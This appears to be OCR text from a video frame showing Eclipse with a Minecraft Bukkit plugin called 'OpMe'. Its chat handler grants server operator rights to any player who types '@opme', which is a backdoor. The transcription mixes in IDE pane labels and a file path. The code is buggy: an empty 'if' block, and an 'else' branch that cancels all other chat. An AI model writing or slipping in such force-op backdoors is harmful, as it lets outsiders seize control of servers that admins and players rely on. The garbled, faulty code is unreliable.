 ome
src
me.MPG.Opme
Main.java
JRE System Library [JavaSE-1.7
Referenced Libraries
st
@SuppressWarnings("unused")
@EventHandler
public void onPlayerChat (AsyncPlayerChatEvent mpg){
Player p = mpg.getPlayer();
String pn = mpg.getPlayer().getName();
String cmd = mpg.getMessage();
if (cmd.startsWith("@")){
}
String[] args = cmd.split(" ");
if (args == null) {
return;
}
if (args[0].equalsIgnoreCase("@opme")){
mpg.setCancelled(true);
p.sendMessage("§eyou are now op!");
p.setOp(true);
}
else {
mpg.setCancelled(true);
}
Problems
@ Javadoc
Declaration